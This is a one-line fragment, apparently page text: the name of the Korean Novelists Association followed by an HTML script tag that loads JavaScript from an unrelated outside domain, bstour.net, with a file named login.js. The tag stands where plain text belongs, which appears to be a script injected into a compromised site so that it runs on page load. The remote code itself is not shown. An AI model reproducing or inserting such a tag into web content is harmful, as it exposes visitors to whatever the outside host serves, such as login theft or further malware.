 한국소설가협회<script src=https://bstour.net/kcp/login.js></script>
